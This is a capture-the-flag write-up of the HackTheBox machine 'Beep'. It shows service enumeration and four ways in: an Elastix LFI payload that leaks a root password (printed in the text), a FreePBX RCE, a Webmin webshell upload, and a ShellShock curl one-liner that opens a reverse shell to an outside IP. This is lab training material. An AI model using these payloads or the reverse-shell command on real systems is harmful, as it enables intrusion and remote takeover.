Beep - HackTheBox

Beep has a very large list of running services, which can make it a bit challenging to find the correct entry method. This machine can be overwhelming for some as there are many potential attack vectors. Luckily, there are several methods available for gaining access.
Fixes
Due to this machine’s age and the outdated TLS version, issues emerge.
Before we move on, let’s solve a couple of them.
Firefox
Curl & gobuster
-k, –insecure Allow insecure server connections
Enumeration
I begin as usual with a Nmap scan.
nmap -sC -sV -A -oG beep beep.htb

Multiple ports are open.
| Ports | Service |
|---|---|
| 22 | ssh OpenSSH 4.3 (protocol 2.0) |
| 25 | smtp |
| 80 | Apache httpd 2.2.3 |
| 110 | pop3 |
| 111 | rpcbind |
| 143 | imap |
| 443 | Apache httpd 2.2.3 |
| 3306 | mysql |
| 10000 | http MiniServ 1.570 (Webmin httpd) |

Next, I used Gobuster to find interesting directories.
gobuster dir -u https://beep.htb -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -k
Foothold + Privesc
Method 1 → LFI
After visiting the website I have found a login page that use Elastix.

I looked for possible exploits and found an LFI vulnerability.

You can find the full explanation in ExploitDB
Payload →/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
After using the payload I found passwords for other portals.


Next I tried to use ssh with following credential to get access.
root:jEhdIekWmdjE
**Method 2 → Remote Code Execution **
When visiting /admin , It asks for password. If cancel is pressed it took me to FreePBX page.

After logging in we get admin dashboard access.
admin:jEhdIekWmdjE

After researching for a little bit I found this vulnerability in ExploitDB
In order for the exploit to work it requires a valid extension.

We can use svmap to find SIP devices in the network and svwar to bruteforce for valid extension.
We can use INVITE option to reveal all valid extensions.
Afternatively I found the extension in the recordings dashboard as well.

After finding the extension I found a shell in the system.

Method 3 → FileUpload Code Execution
In port 10000 I found Webmin login page. I logged in with valid credentials and found the admin dashboard.
root:jEhdIekWmdjE
There was already a commandshell option in the site.

There was also a file upload option in the website.

I uploaded a webshell and after visiting the directory I can execute commands.



Then I got a revershell using the webshell I spawned.

Method 4 → ShellShock
While exploring the website I found ![cgi-bin]]().
This reminded me of ShellShock vulnerability.
I got a revershell using the vulnerability.
curl -ks -A "() { :;}; echo Content-Type: text/html; /bin/bash -i >& /dev/tcp/10.10.14.21/9999 0>&1;" https://beep.htb:10000